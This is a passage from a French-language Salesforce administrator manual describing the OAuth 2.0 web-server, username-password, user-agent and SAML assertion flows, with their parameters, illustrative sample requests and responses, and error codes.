	- **–** invalid\_scope : l'étendue demandée n'est pas valide, est inconnue ou mal définie
- <span id="page-5452-0"></span>**•** state : l'état transmis à l'étape d'approbation. Il n'est pas inclus si le paramètre state ne figure pas dans la chaîne de requête d'origine.

#### Échange du code de vérification contre un jeton d'accès par le serveur Web

Lorsqu'il obtient le code d'autorisation, le serveur Web l'échange contre un jeton d'accès.

Le consommateur doit faire une PUBLICATION directement sur le point de destination du jeton, avec les paramètres suivants :

- grant type : pour ce flux la valeur doit être authorization code.
- client id : la clé consommateur dans la définition de l'application connectée.
- client secret : le secret consommateur dans la définition de l'application connectée.
- client assertion : au lieu de transmettre le client secret, vous pouvez fournir une assertion client assertion et un type client assertion type. Si aucun paramètre client secret n'est fourni, Salesforce vérifie automatiquement la présence de client assertion et de client assertion type.

La valeur de client assertion doit être un jeton du porteur JWT typique, signé avec la clé privée associée au certificat chargé du consommateur OAuth. Actuellement, seul l'algorithme RS256 est pris en charge. Pour plus d'informations sur l'utilisation de client assertion, reportez-vous à [Spécifications OpenID Connect](http://openid.net/specs/openid-connect-core-1_0.html#ClientAuthentication) pour la méthode d'authentification cliente private\_key\_jwt.

• client assertion type : renseignez cette valeur lors de l'utilisation du paramètre client assertion.

La valeur de client assertion type doit être urn:ietf:params:oauth:client-assertion-type:jwt-bearer.

- redirect uri : l'URI vers lequel rediriger l'utilisateur après l'approbation. Il doit correspondre exactement à la valeur du champ URL de rappel dans la définition de l'application connectée et il est identique à la valeur envoyée par la redirection initiale. Reportez-vous à la rubrique [Redirection de l'utilisateur pour l'obtention d'une autorisation d'accès](#page-5450-0) à la page 5445.
- **•** code : le code d'autorisation obtenu de la part du rappel après l'approbation.
- **•** code\_verifier : spécifie 128 octets de données aléatoires avec une entropie suffisamment élevée pour être difficile à deviner, afin d'empêcher les attaques par interception de code d'autorisation. La valeur doit également être encodée une fois en base64url

telle que définie ici : <https://tools.ietf.org/html/rfc4648#section-5>. Ce paramètre est requis uniquement si un paramètre code challenge est spécifié dans la requête d'autorisation.

- **–** Si la valeur code\_verifier est fournie dans la requête de jeton et qu'une valeur code\_challenge est fournie dans la requête d'autorisation, Salesforce compare code verifier à code challenge. Si code verifier n'est pas valide ou ne correspond pas, la connexion échoue avec le code d'erreur invalid grant.
- **–** Si la valeur code\_verifier est fournie dans la requête de jeton, mais qu'aucune valeur code\_challenge n'est fournie dans la requête d'autorisation, la connexion échoue avec le code d'erreur invalid grant.
- **•** format : le format de retour attendu. Ce paramètre est facultatif. Le paramètre par défaut est json. Les valeurs sont :
	- **–** urlencoded
	- **–** json
	- **–** xml

Voici un exemple de corps POST envoyé hors plage :

```
POST /services/oauth2/token HTTP/1.1
Host: login.salesforce.com
grant_type=authorization_code&code=aPrxsmIEeqM9PiQroGEWx1UiMQd95_5JUZ
VEhsOFhS8EVvbfYBBJli2W5fn3zbo.8hojaNW_1g%3D%3D&client_id=3MVG9lKcPoNI
NVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCs
cA9GE&client_secret=1955279925675241571&
redirect_uri=https%3A%2F%2Fwww.mysite.com%2Fcode_callback.jsp
```
A la place du paramètre format, le client peut également spécifier le format renvoyé dans un en-tête accepter-demander en utilisant l'un des paramètres suivants :

- **•** Accept: application/json
- **•** Accept: application/xml
- **•** Accept: application/x-www-form-urlencoded

Notez les éléments suivants :

- **•** Les en-têtes avec des caractères génériques sont autorisés. \*/\* est accepté et renvoie JSON.
- <span id="page-5453-0"></span>**•** Une liste de valeurs est également acceptée et est vérifiée de gauche à droite. Par exemple : application/xml,application/json,application/html,\*/\* renvoie XML.
- **•** Le paramètre format est prioritaire sur l'en-tête accepter-demander.

#### Salesforce répond avec une réponse de jeton d'accès

Une fois la demande vérifiée, Salesforce envoie une réponse au client. Les paramètres suivants sont inclus dans le corps de la réponse :

- access token : l'ID de session Salesforce qui peut être utilisé avec l'API des services Web.
- token type : la valeur est Bearer pour toutes les réponses qui incluent un jeton d'accès.
- id token : la valeur Salesforce conforme aux [spécifications OpenID Connect.](http://openid.net/specs/openid-connect-basic-1_0-28.html) Elle est renvoyée uniquement si le paramètre scope inclut openid.
- **•** refresh\_token : le jeton pouvant être utilisé ultérieurement pour [obtenir de nouveaux jetons d'accès](#page-5447-1) (sessions). **Cette valeur est un secret. Vous devez la traiter comme le mot de passe de l'utilisateur et prendre des mesures de protection appropriées.** Ce paramètre est renvoyé uniquement si votre application connectée est configurée au moins avec une étendue refresh\_token.
- instance url : l'URL indiquant l'instance de l'organisation de l'utilisateur. Dans cet exemple, l'instance est na1 : https://na1.salesforce.com.
- **•** id : l'URL d'identité qui peut être utilisée pour identifier l'utilisateur et pour demander plus d'informations sur l'utilisateur. Reportez-vous à [URL d'identité](#page-5466-0) à la page 5461.
- **•** sfdc\_community\_url : si l'utilisateur est membre d'une communauté Salesforce, l'URL de la communauté est fournie.
- sfdc community id : si l'utilisateur est membre d'une communauté Salesforce, l'ID de la communauté de l'utilisateur est fourni.
- **•** signature : la signature HMAC-SHA256 codée en Base64 signée avec la clé privée du consommateur qui contient l'ID et issued at concaténés. Elle permet de vérifier que l'URL d'identité n'a pas été modifiée depuis son envoi par le serveur.
- **•** issued\_at : la date de création de la signature.

Voici un exemple de réponse de la part de Salesforce :

```
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448101416","refresh_token":"5Aep8614iLM.Dq661ePDmPEgaAW9
Oh L3JKkDpB4xReb54 pZebnUG0h6Sb4KUVDpNtWEofWM39yg==","instance url":
"https://na1.salesforce.com","signature":"CMJ4l+CCaPQiKjoOEwEig9H4wqhpuLSk
4J2urAe+fVg=","access_token":"00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0R
NBaT1cyWk7TrqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4","token_type":"Bearer","scope":"id
 api refresh_token"}
```
Si une erreur se produit durant cette étape, la réponse contient un message d'erreur avec les éléments suivants :

- **•** error : code d'erreur
- error description : description de l'erreur avec des informations supplémentaires.
	- **–** unsupported\_response\_type : type de réponse non pris en charge
	- **–** invalid\_client\_id : identificateur client non valide
	- **–** invalid\_request : HTTPS requis
	- **–** invalid\_request : doit utiliser HTTP POST
	- **–** invalid\_client\_credentials : secret client non valide
	- **–** invalid\_grant : code d'autorisation non valide
	- **–** invalid\_grant : IP interdite ou heures de connexion non valides
	- **–** invalid\_grant : code\_verifier non valide : indique que la valeur code\_verifier n'est pas valide (pas codée en base64url, etc.) ou ne correspond pas à un vérificateur valide pour la valeur code challenge donnée
	- **–** invalid\_grant : code\_verifier inattendue : indique qu'aucune valeur code\_challenge n'a été spécifiée et, par conséquent, que la valeur code verifier n'était pas attendue (mais était spécifiée)
	- **–** redirect\_uri\_mismatch : redirect\_uri non spécifié
	- **–** redirect\_uri\_mismatch : redirect\_uri ne correspond pas à la définition de l'application connectée
	- **–** inactive\_user : utilisateur défini comme inactif par l'administrateur
	- **–** inactive\_org : organisation bloquée, fermée ou interrompue
	- **–** rate\_limit\_exceeded : nombre de tentatives de connexion dépassé

CONSULTER ÉGALEMENT :

[Authentification des applications avec OAuth](#page-5432-0)

## Flux utilisateur-mot de passe OAuth 2.0

Le flux d'authentification nom d'utilisateur-mot de passe peut être utilisé pour l'authentification lorsque le consommateur dispose déjà des identifiants de l'utilisateur.

ATTENTION: Ce flux d'authentification OAuth implique une transmission bidirectionnelle des identifiants de l'utilisateur. Utilisez ce flux d'authentification uniquement lorsque nécessaire. Aucun jeton d'actualisation n'est émis.

Les étapes du flux d'authentification nom d'utilisateur-mot de passe sont indiquées ci-dessous. Les étapes sont les suivantes :

- **1.** Le consommateur utilise le nom d'utilisateur et le mot de passe de l'utilisateur final pour [demander un jeton d'accès](#page-5455-0) (ID de session).
- **2.** Une fois la demande vérifiée, Salesforce [envoie une réponse](#page-5455-1) au client.

<span id="page-5455-0"></span>Le consommateur peut [utiliser le jeton d'accès](#page-5464-0) dont il dispose pour accéder aux données Salesforce au nom de l'utilisateur.

### Demande de jeton d'accès

Le consommateur peut utiliser le nom d'utilisateur et le mot de passe de l'utilisateur final pour demander un jeton d'accès et l'utiliser en tant qu'ID de session. Le flux ne prend pas en charge l'insertion d'étendues dans la requête et le jeton d'accès renvoyé par ce flux n'obtient pas d'étendues.

Le consommateur doit faire une demande POST hors plage vers le point de destination du jeton, avec les paramètres suivants :

- **•** grant\_type : pour ce flux la valeur doit être password.
- **•** client\_id : la clé consommateur dans la définition de l'application connectée.
- **•** client\_secret : le secret consommateur dans la définition de l'application connectée.
- **•** username : nom de l'utilisateur final.
- **•** username : mot de passe de l'utilisateur final.

Remarque: Lors de l'utilisation du flux nom d'utilisateur-mot de passe avec l'API, assurez-vous de créer un champ, dans l'écran de connexion avec le nom d'utilisateur et le mot de passe, dans lequel les utilisateurs peuvent saisir leur jeton de sécurité. Le jeton de sécurité est une clé générée automatiquement qui doit être ajoutée à la fin du mot de passe pour la connexion à Salesforce à partir d'un réseau non fiable. Vous devez enchaîner leur mot de passe et leur jeton en transmettant la demande pour authentification.

- **•** format : le format de retour attendu. Ce paramètre est facultatif. Le paramètre par défaut est json. Les valeurs sont :
	- **–** urlencoded
	- **–** json
	- **–** xml

<span id="page-5455-1"></span>Voici un exemple de corps POST hors plage :

```
grant_type=password&client_id=3MVG9lKcPoNINVBIPJjdw1J9LLM82Hn
FVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA9GE&client_secret=
1955279925675241571&username=testuser%40salesforce.com&password=mypassword
```
#### Envoyer une réponse

Une fois la demande vérifiée, Salesforce envoie une réponse au client. Les paramètres suivants sont inclus dans le corps de la réponse :

#### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions

### AUTORISATIONS UTILISATEUR

Pour gérer, créer, modifier et supprimer des applications OAuth :

- access token : l'ID de session Salesforce qui peut être utilisé avec l'API des services Web.
- token type : la valeur est Bearer pour toutes les réponses qui incluent un jeton d'accès.
- instance url : l'URL indiquant l'instance de l'organisation de l'utilisateur. Dans cet exemple, l'instance est na1 : https://na1.salesforce.com.
- **•** id : l'URL d'identité qui peut être utilisée pour identifier l'utilisateur et pour demander plus d'informations sur l'utilisateur. Reportez-vous à [URL d'identité](#page-5466-0) à la page 5461.
- **•** signature : la signature HMAC-SHA256 codée en Base64 signée avec la clé privée du consommateur qui contient l'ID et issued at concaténés. Elle permet de vérifier que l'URL d'identité n'a pas été modifiée depuis son envoi par le serveur.
- **•** issued\_at : la date de création de la signature.

Remarque: Aucun jeton d'actualisation n'est envoyé avec cette réponse.

Voici un exemple de réponse :

```
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448832702","instance_url":"https://na1.salesforce.com",
"signature":"0CmxinZir53Yex7nE0TD+zMpvIWYGb/bdJh6XfOH6EQ=","access_token":
"00Dx0000000BV7z!AR8AQAxo9UfVkh8AlV0Gomt9Czx9LjHnSSpwBMmbRcgKFmxOtvxjTrKW1
9ye6PE3Ds1eQz3z8jr3W7_VbWmEu4Q8TVGSTHxs", "token_type": "Bearer"}
```
Si un problème se produit durant cette étape, la réponse contient un message d'erreur avec les éléments suivants :

- **•** error : code d'erreur
- error description : description de l'erreur avec des informations supplémentaires.
	- **–** unsupported\_response\_type : type de réponse non pris en charge
	- **–** invalid\_client\_id : identificateur client non valide
	- **–** invalid\_request : HTTPS requis
	- **–** invalid\_request : doit utiliser HTTP POST
	- **–** invalid\_request : paramètre d'étendue non pris en charge
	- **–** invalid\_client\_credentials : secret client non valide
	- **–** invalid\_grant : échec d'authentification (par exemple, l'utilisateur n'existe pas ou le mot de passe n'est pas valide)
	- **–** invalid\_grant : IP interdite ou heures de connexion non valides
	- **–** inactive\_user : utilisateur non actif
	- **–** inactive\_org : organisation bloquée, fermée ou interrompue
	- **–** rate\_limit\_exceeded : nombre de connexions dépassé

Voici un exemple d'erreur renvoyée :

{"error":"invalid\_client\_credentials","error\_description":"client secret invalid"}

CONSULTER ÉGALEMENT :

[Authentification des applications avec OAuth](#page-5432-0)

## <span id="page-5457-0"></span>Flux utilisateur-agent OAuth 2.0

Le flux d'authentification utilisateur-agent est utilisé par des applications clientes (consommateurs) résidant sur le périphérique de l'utilisateur. Il peut être mis en oeuvre dans un navigateur à l'aide d'un langage de script tel que JavaScript, ou depuis un périphérique mobile ou une application de bureau. Ces consommateurs ne peuvent pas protéger la confidentialité du secret client. L'authentification du consommateur repose sur la stratégie à origine identique de l'utilisateur-agent.

Contrairement aux autres flux d'authentification, l'application cliente reçoit le jeton d'accès sous la forme d'une redirection HTTP. L'application cliente interroge le serveur d'autorisation pour rediriger l'utilisateur-agent vers un autre serveur Web ou vers une ressource locale accessible à l'utilisateur-agent, qui est capable d'extraire le jeton d'accès de la réponse et de le transmettre à l'application cliente. Notez que la réponse du jeton est fournie sous forme de fragment dièse (#) dans l'URL, Pour des raisons de sécurité et pour éviter que le jeton soit transmis au serveur ainsi qu'à d'autres serveurs dans des en-têtes référents.

Ce flux d'authentification utilisateur-agent n'utilise pas le secret client car les exécutables du client résident sur l'ordinateur ou sur le périphérique de l'utilisateur final, ce qui rend le secret client accessible et exploitable.

ATTENTION: Le jeton d'accès étant codé dans l'URI de redirection, il peut être exposé à  $\Delta$ l'utilisateur final et aux autres applications résidant sur l'ordinateur ou le périphérique.

Si vous authentifiez en utilisant JavaScript, appelez window.location.replace(); pour supprimer le rappel de l'historique du navigateur.

Les étapes individuelles sont présentées ci-dessous.

- **1.** L'application cliente dirige l'utilisateur vers Salesforce afin d'authentifier et d'autoriser l'application.
- **2.** L'utilisateur doit toujours approuver l'accès pour ce flux d'authentification. Une fois l'accès approuvé, l'application reçoit le rappel de Salesforce.

Lorsqu'un consommateur dispose d'un jeton d'accès, il peut [l'utiliser ce jeton](#page-5464-0) pour accéder aux données Salesforce pour le compte de l'utilisateur final et utiliser un [jeton d'actualisation](#page-5447-1) pour obtenir un nouveau jeton d'accès si le premier n'est plus valide, quelle qu'en soit la raison.

Le flux utilisateur-agent ne prend pas en charge les publications hors plage.

### Redirection de l'utilisateur vers Salesforce pour l'obtention d'un jeton d'accès

Pour obtenir de l'utilisateur l'autorisation d'accéder aux données Salesforce, le client dirige l'utilisateur vers le point de destination de l'autorisation à l'aide des paramètres suivants :

- response type : la valeur peut être token ou token id token avec le paramètre d'étendue openid et un paramètre nonce pour ce flux. Si vous spécifiez token id token, Salesforce renvoie un jeton d'ID dans la réponse. Pour d'informations, reportez-vous à [Obtention et vérification d'un jeton d'ID](#page-5465-0) à la page 5460.
- **•** client\_id : la clé consommateur dans la définition de l'application connectée.
- redirect uri : l'URI de redirection de l'utilisateur après l'approbation. Il doit être correspondre exactement à une des valeurs du champ URL de rappel dans la définition de l'application connectée. Cette valeur doit être codée en URL.
- **•** state : tout état que le consommateur souhaite refléter après l'approbation, durant le rappel. Ce paramètre est facultatif.
- **•** scope : le paramètre scope permet d'ajuster les éléments auxquels l'application cliente a accès dans une organisation Salesforce. Pour connaître les paramètres valides, reportez-vous à [Valeurs de paramètre d'étendue](#page-5462-0) à la page 5457.

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour gérer, créer, modifier et supprimer des applications OAuth :

- **•** display : modifie le type d'affichage de la page de connexion. Ce paramètre est facultatif. Les seules valeurs Salesforce prises en charge sont :
	- **–** page : l'écran pleine page d'autorisation. Il s'agit de la valeur par défaut si aucune n'est spécifiée.
	- **–** popup : la boîte de dialogue compacte, optimisée pour les fenêtres contextuelles des navigateurs Web modernes.
	- **–** touch : la boîte de dialogue optimisée pour la mobilité, conçue pour les smartphones, notamment Android et iPhone.
- **•** login\_hint : saisissez une valeur Nom d'utilisateur valide pour ce paramètre afin de pré-renseigner la page de connexion avec le nom d'utilisateur. Par exemple : login\_hint=nom\_utilisateur@societe.com. Si un utilisateur a déjà une session active dans le navigateur, le paramètre login hint n'a aucun effet, la session utilisateur active continue.
- **•** nonce : obligatoire avec l'étendue openid pour l'obtention d'un jeton ID d'utilisateur. La valeur est renvoyée dans la réponse et elle est utile pour la détection des attaques « par relecture ».
- **•** prompt : spécifie comment le serveur d'autorisation invite l'utilisateur à une nouvelle authentification et une nouvelle approbation. Ce paramètre est facultatif. Les seules valeurs prises en charge par Salesforce sont :
	- **–** login : le serveur d'autorisation doit inviter l'utilisateur à une nouvelle authentification, le forçant ainsi à se reconnecter.
	- **–** consent : le serveur d'autorisation doit inviter l'utilisateur à une nouvelle approbation avant de renvoyer les informations au client.

Pour inviter l'utilisateur à se connecter et à procéder à une nouvelle autorisation, la transmission des deux valeurs (séparées par un espace) est valide. Par exemple :

?prompt=login%20consent

Voici un exemple d'URL de redirection de l'utilisateur :

```
https://login.salesforce.com/services/oauth2/authorize?response_type=token&
client_id=3MVG9lKcPoNINVBIPJjdw1J9LLJbP_pqwoJYyuisjQhr_LLurNDv7AgQvDTZwCoZuD
ZrXcPCmBv4o.8ds.5iE&redirect_uri=https%3A%2F%2Fwww.mysite.com%2Fuser_callback.jsp&
state=mystate
```
#### Approbation de l'accès par l'utilisateur et réception d'un rappel Salesforce par le client

L'utilisateur est invité à se connecter à Salesforce si ce n'est déjà fait. Salesforce affiche ensuite une page d'approbation demandant à l'utilisateur d'approuver l'accès à l'application. Si l'utilisateur approuve l'accès, il est redirigé vers l'URI spécifié dans redirect uri avec les valeurs suivantes précédées du symbole dièse (#). Il ne s'agit pas d'une chaîne de requête.

- access token : l'ID de session Salesforce qui peut être utilisé avec l'API des services Web.
- **•** token\_type : la valeur est Bearer pour toutes les réponses qui incluent un jeton d'accès.
- id token : la valeur Salesforce conforme aux [spécifications OpenID Connect.](http://openid.net/specs/openid-connect-basic-1_0-28.html) Elle est renvoyée uniquement si response type est token id token avec le paramètre d'étendue openid et un paramètre nonce.
- **•** refresh\_token : le jeton pouvant être utilisé ultérieurement pour [obtenir de nouveaux jetons d'accès](#page-5447-1) (sessions). **Cette valeur est un secret. Vous devez la traiter comme le mot de passe de l'utilisateur et prendre des mesures de protection appropriées.**

Remarque: Le jeton d'actualisation du flux utilisateur-agent est émis uniquement si vous demandez scope=refresh\_token et dans l'un des cas suivants :

- **–** L'URL de redirection utilise un protocole personnalisé.
- **–** L'URL de redirection correspond exactement à https://login.salesforce.com/services/oauth2/success ou, dans un sandbox, à https://test.salesforce.com/services/oauth2/success.
- instance url : l'URL indiquant l'instance de l'organisation de l'utilisateur. Dans cet exemple, l'instance est na1 : https://na1.salesforce.com.
- **•** id : l'URL d'identité qui peut être utilisée pour identifier l'utilisateur et pour demander plus d'informations sur l'utilisateur. Reportez-vous à [URL d'identité](#page-5466-0) à la page 5461.
- sfdc community url : si l'utilisateur est membre d'une communauté Salesforce, l'URL de la communauté est fournie.
- **•** sfdc\_community\_id : si l'utilisateur est membre d'une communauté Salesforce, l'ID de la communauté de l'utilisateur est fourni.
- **•** signature : la signature HMAC-SHA256 codée en Base64 signée avec la clé privée du consommateur qui contient l'ID et issued at concaténés. Elle permet de vérifier que l'URL d'identité n'a pas été modifiée depuis son envoi par le serveur.
- **•** issued\_at : la date de création de la signature.

Voici un exemple de rappel de la part du serveur. Notez que la réponse suit un dièse, et ne prend pas la forme de paramètres de requête HTTP :

```
https://www.mysite.com/user_callback.jsp#access_token=00Dx0000000BV7z%21A
R8AQBM8J_xr9kLqmZIRyQxZgLcM4HVi41aGtW0qW3JCzf5xdTGGGSoVim8FfJkZEqxbjaFbbe
rKGk8v8AnYrvChG4qJbQo8&refresh_token=5Aep8614iLM.Dq661ePDmPEgaAW9Oh_L3JKk
DpB4xReb54_pZfVti1dPEk8aimw4Hr9ne7VXXVSIQ%3D%3D&instance_url=https%3A%2F%
2Fna1.salesforce.com&id=https%3A%2F%2Flogin.salesforce.com%2Fid%2F00Dx000
0000BV7z%2F005x00000012Q9P&issued_at=1278448101416&signature=miQQ1J4sdMPi
duBsvyRYPCDozqhe43KRc1i9LmZHR70%3D&scope=id+api+refresh_token&token_type=
Bearer&state=mystate
```
Si l'utilisateur refuse l'accès ou si une erreur se produit durant cette étape, il est redirigé vers redirect uri avec un code d'erreur et la description de l'erreur dans l'URI, précédée d'un hashtag (#). Il ne s'agit pas d'une chaîne de requête.

- **•** error : code d'erreur
- **•** error\_description : description de l'erreur avec des informations supplémentaires.
	- **–** unsupported\_response\_type : type de réponse non pris en charge
	- **–** invalid\_client\_id : identificateur client non valide
	- **–** invalid\_request : HTTPS requis
	- **–** invalid\_request : doit utiliser HTTP GET
	- **–** invalid\_request : hors plage non pris en charge
	- **–** access\_denied : l'utilisateur a refusé l'autorisation
	- **–** redirect\_uri\_missing : redirect\_uri non spécifié
	- **–** redirect\_uri\_mismatch : redirect\_uri ne correspond pas à l'objet application connectée
	- **–** immediate\_unsuccessful : échec immédiat
	- **–** invalid\_grant : identifiants utilisateur non valides
	- **–** invalid\_grant : IP interdite ou heures de connexion non valides
	- **–** inactive\_user : utilisateur non actif
	- **–** inactive\_org : organisation bloquée, fermée ou interrompue
	- **–** rate\_limit\_exceeded : nombre de connexions dépassé
	- **–** invalid\_scope : l'étendue demandée n'est pas valide, est inconnue ou mal définie
- **•** state : l'état transmis à l'étape d'approbation. Il n'est pas inclus si le paramètre state ne figure pas dans la chaîne de requête d'origine.

Voici un exemple d'erreur d'URI de redirection :

https://www.mysite.com/user\_callback.jsp#error=access\_denied&state=mystate

#### CONSULTER ÉGALEMENT :

[Authentification des applications avec OAuth](#page-5432-0)

## Flux d'assertion SAML

Le flux d'assertion SAML est une alternative pour les organisations qui utilisent SAML afin d'accéder à Salesforce et qui souhaitent accéder de la même façon à l'API des services Web. Le flux d'assertion SAML peut être utilisé uniquement dans une organisation unique. Pour utiliser ce flux d'assertion, il n'est pas nécessaire de créer une application connectée. Les clients peuvent ainsi établir une connexion fédérée avec l'API en utilisant une assertion SAML, comme ils le font avec Salesforce pour une authentification unique Web.

Les principales étapes de l'utilisation de ce flux sont indiquées ci-dessous. La plupart sont présentées en détail plus loin.

- **1.** [Configurez SAML](#page-5460-0) à la page 5455 pour votre organisation. Vous devez utiliser la version 2.0 de SAML.
- **2.** [Échangez une assertion SAML contre un jeton d'accès.](#page-5460-1)
- <span id="page-5460-0"></span>**3.** Salesforce [envoie la réponse](#page-5461-0).
- **4.** Utilisez un analyseur JSON pour traiter la réponse et extraire le jeton d'accès access token.

#### Configuration de SAML pour OAuth

Pour configurer votre organisation pour utiliser SAML, suivez les instructions de la rubrique Configuration des paramètres de SAML pour une authentification unique. Une fois SAML configuré, vous pouvez utiliser une configuration identique pour une connexion Web et une connexion API fédérée.

Deux URL sont fournies une fois SAML configuré pour votre organisation :

- **•** URL de connexion Salesforce.com : utilisez cette URL pour une authentification unique Web.
- <span id="page-5460-1"></span>**•** Point de terminaison de jeton OAuth 2.0 : utilisez cette URL pour échanger une assertion SAML contre un jeton d'accès à utiliser avec l'API.

Lors de la génération d'assertions SAML à utiliser avec le point de destinations du jeton, l'URL destinataire de l'assertion peut correspondre à la valeur Point de terminaison de jeton OAuth 2.0 ou URL de connexion Salesforce.com.

#### Échange d'une assertion SAML contre un jeton d'accès

Pour échanger une assertion SAML contre un jeton d'accès, votre client doit obtenir ou générer une réponse SAML valide et la publier sur le point de destination du jeton. Il revient au client de déterminer la méthode d'obtention de cette réponse. Lorsque le client a reçu une réponse valide, il envoie les paramètres suivants :

- **•** grant\_type : la valeur de ce flux doit être assertion.
- **•** assertion : une réponse SAML codée en Base-64, puis codée en URL, généralement utilisée pour une authentification unique Web.
- **•** assertion\_type : doit être urn:oasis:names:tc:SAML:2.0:profiles:SSO:browser, codé en URL
- **•** format : le format de retour attendu. Ce paramètre est facultatif. Le paramètre par défaut est json. Les valeurs sont :



Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

### AUTORISATIONS UTILISATEUR

Pour gérer, créer, modifier et supprimer des applications OAuth :

- **–** urlencoded
- **–** json
- **–** xml

Voici le corps d'un exemple de publication hors plage effectuée dans https://login.salesforce.com/services/oauth2/token :

```
grant type=assertion&assertion type=
urn%3Aoasis%3Anames%3Atc%3ASAML%3A2.0%3Aprofiles%3ASSO%3Abrowser&
assertion=PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz4KPHNhbW. . .
```
#### Envoi d'une réponse par le serveur Salesforce

Une fois la réponse SAML vérifiée, Salesforce envoie une réponse au client. Les paramètres suivants sont inclus dans le corps de la réponse :  $\cdot$ 

- access token : l'ID de session Salesforce qui peut être utilisé avec l'API des services Web.
- token type : la valeur est Bearer pour toutes les réponses qui incluent un jeton d'accès.
- **•** id : l'URL d'identité qui peut être utilisée pour identifier l'utilisateur et pour demander plus d'informations sur l'utilisateur. Reportez-vous à [URL d'identité](#page-5466-0) à la page 5461.

Voici un exemple de réponse de la part de Salesforce :

```
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"instance_url":"https://na1.salesforce.com","access_token":
"00Dx0000000BV7z!AR8AQNhMmQeDIKR0.hZagSTaEPCkmoXeYnkaxQnqWlG6Sk9U3i3IFjEH
IzDlsYdU0qoVCXNJtPOwdb7u5rKfq9NldfAKoQjd","token_type":"Bearer"}
```
Si une erreur se produit durant cette étape, la réponse contient un message d'erreur avec les éléments suivants :

- **•** error : code d'erreur
- error description : description de l'erreur avec des informations supplémentaires.
	- **–** unsupported\_response\_type : type de réponse non pris en charge
	- **–** invalid\_request : HTTPS requis
	- **–** invalid\_request : doit utiliser HTTP POST
	- **–** invalid\_assertion\_type : le type d'assertion spécifié n'est pas pris en charge
	- **–** invalid\_grant : code d'autorisation non valide (assurez-vous que le client envoie une URL assertion et assertion\_type codée)
	- **–** invalid\_grant : IP interdite ou heures de connexion non valides
	- **–** inactive\_user : utilisateur non actif
	- **–** inactive\_org : organisation bloquée, fermée ou interrompue
	- **–** rate\_limit\_exceeded : nombre de connexions dépassé
- error uri : un lien vers le validateur d'assertion SAML, qui contient des informations supplémentaires sur l'échec. Il est renvoyé uniquement lorsque Salesforce peut analyser l'assertion.

Voici un exemple d'erreur :

```
{"error_uri":"https://na1.salesforce.com/setup/secur/SAMLValidationPage.apexp",
"error":"invalid_grant","error_description":"invalid assertion"}
```
CONSULTER ÉGALEMENT :

[Authentification des applications avec OAuth](#page-5432-0)

[À propos de l'authentification unique](#page-919-0)

## <span id="page-5462-0"></span>Valeurs de paramètre d'étendue

Le paramètrescope permet d'ajuster les éléments auxquels l'application cliente a accès dans une organisation Salesforce. Les valeurs scope correctes sont les suivantes :

